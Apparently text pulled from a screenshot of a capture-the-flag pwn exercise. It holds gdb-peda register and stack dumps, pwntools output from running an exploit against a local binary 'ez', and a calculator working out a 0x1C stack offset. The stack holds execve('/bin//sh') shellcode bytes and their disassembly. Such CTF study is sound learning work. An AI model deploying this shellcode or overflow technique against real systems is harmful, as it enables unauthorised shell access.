 [----------------------------------registers-----------------------------------
]
EAX: 0xffecbb66 --> 0xffecbbbc --> 0x59046a51
EBX: 0x0
ECX: 0xffecbec0 --> 0x7c08f7f1
EDX: 0xffecbb66 --> 0xffecbbbc --> 0x59046a51
ESI: 0xf7ece000 --> 0x1b1db0
EDI: 0xf7ece000 --> 0x1b1db0
EBP: 0x61616164 ('daaa')
ESP: 0xffecbba0 ("jhh///sh/bin\211\343h\001\001\001\001\201\064$ri\001\001\061\3
11Qj\004Y\001\341Q\211\341\061\322j\vX̀\n")
EIP: 0xffecbba0 ("jhh///sh/bin\211\343h\001\001\001\001\201\064$ri\001\001\061\3
11Qj\004Y\001\341Q\211\341\061\322j\vX̀\n")
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
=> 0xffecbba0: push 0x68
0xffecbba2: push 0x732f2f2f
0xffecbba7: push 0x6e69622f
0xffecbbac: mov ebx,esp
[------------------------------------stack-------------------------------------]
0000| 0xffecbba0 ("jhh///sh/bin\211\343h\001\001\001\001\201\064$ri\001\001\061\
311Qj\004Y\001\341Q\211\341\061\322j\vX̀\n")
0004| 0xffecbba4 ("//sh/bin\211\343h\001\001\001\001\201\064$ri\001\001\061\311Q
j\004Y\001\341Q\211\341\061\322j\vX̀\n")
0008| 0xffecbba8 ("/bin\211\343h\001\001\001\001\201\064$ri\001\001\061\311Qj\00
4Y\001\341Q\211\341\061\322j\vX̀\n")
0012| 0xffecbbac --> 0x168e389
0016| 0xffecbbb0 --> 0x81010101
0020| 0xffecbbb4 ("4$ri\001\001\061\311Qj\004Y\001\341Q\211\341\061\322j\vX̀\n")
0024| 0xffecbbb8 --> 0xc9310101
0028| 0xffecbbbc --> 0x59046a51
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0xffecbba0 in ?? ()
gdb-peda$
yichen@ubuntu: ~/桌面/pwnlearn/BUU
$
[*] Interrupted
[*] Stopped process './ez' (pid 5566)
yichen@ubuntu:~/桌面/pwnlearn/BUU$ sudo python exp.py
[!] Could not find executable 'ez' in $PATH, using './ez' instead
[+] Starting local process './ez': pid 5637
[*] '/home/yichen/\xe6\xa1\x8c\xe9\x9d\xa2/pwnlearn/BUU/ez'
Arch: i386-32-little
RELRO: Full RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
==============
0xffecbbbc
==============
[*] running in new terminal: /usr/bin/gdb -q "./ez" 5637 -x "/tmp/pwn0JBgvj.gdb
"
[+
[*
[*
We
$
计算器
程序员
FFECBBBC - FFECBBA0 =
1C
HEX 1C
DEC 28
OCT 34
BIN 0001 1100
QWORD MS M